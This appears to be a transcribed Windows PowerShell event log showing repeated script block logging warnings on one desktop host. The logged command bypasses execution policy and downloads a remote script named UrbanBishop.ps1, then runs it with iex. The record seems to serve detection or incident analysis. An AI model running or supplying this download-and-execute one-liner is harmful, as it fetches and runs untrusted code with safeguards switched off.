 Warning 9/4/2024 4:49:11 AM 4104 Microsoft-Windows Execute a Remote Command \S-1-5-21-21520892 DESKTOP-49ADCSO
Warning 9/4/2024 4:49:11 AM 4104 Microsoft-Windows Execute a Remote Command \S-1-5-21-21520892 DESKTOP-49ADCSO
Warning 9/4/2024 4:49:10 AM 4104 Microsoft-Windows Execute a Remote Command \S-1-5-21-21520892 DESKTOP-49ADCSO
Warning 9/4/2024 4:48:36 AM 4104 Microsoft-Windows Execute a Remote Command \S-1-5-21-21520892 DESKTOP-49ADCSO
Description
Creating Scriptblock text (1 of 1):
Set-ExecutionPolicy Bypass -Scope Process -Force; [System.Net.ServicePointManager]::SecurityProtocol = [System.Net.ServicePointManager]::SecurityProtocol -bor 3072; iex ((New-Object System.Net.WebClient).DownloadString('https://raw.githubuserconte
UrbanBishop.ps1'))
ScriptBlock ID: bc0c4496-8d8d-44f0-8b29-58ab0b504d67
Path: